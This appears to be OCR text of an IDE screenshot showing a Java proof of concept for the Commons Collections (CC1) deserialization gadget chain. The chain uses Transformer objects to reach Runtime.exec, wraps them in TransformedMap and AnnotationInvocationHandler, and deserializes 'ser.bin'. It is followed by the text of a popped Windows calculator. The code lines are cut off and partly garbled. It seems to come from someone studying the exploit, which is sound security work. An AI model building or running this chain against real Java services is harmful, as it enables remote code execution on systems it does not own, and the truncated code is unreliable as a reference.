 ava AbstractInputCheckedMapDecorator.java AbstractMapEntryDecorator.java AnnotationInvocationHandler.java first.java
18 public class first {
12 2
0 个用法
19 public static void main(String[] args) throws Exception {
20 Class rr=Class.forName( className: "java.lang.Runtime");
21 //创建一个Transformer数值用于储存InvokerTransformer的数据，便于遍历
22 Transformer[] transformers=new Transformer[]{
23 new ConstantTransformer(Runtime.class),//这里解决问题三
24 new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{Strin ",null}),
25 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Objec
26 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Ob
27 };
28 ChainedTransformer chainedtransformer=new ChainedTransformer(transformers);
29 //上述利用反射获取类原型+transformer数组+chainedtransformer遍历实现transform方
30 HashMap<Object,Object> map=new HashMap<>();
31 map.put("value","value");//这里是问题二中改键值对的值为注解中成员变量的名称，通过
32 Map<Object,Object> transformedmap=TransformedMap.decorate(map, keyTransf
33 Class c=Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHa
34 Constructor constructor=c.getDeclaredConstructor(Class.class,Map.class);
35 constructor.setAccessible(true);
36 Object o=constructor.newInstance(Target.class,transformedmap);//这里是问题二中第
37 // serialize(o);
38 unserialize( filename: "ser.bin");
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =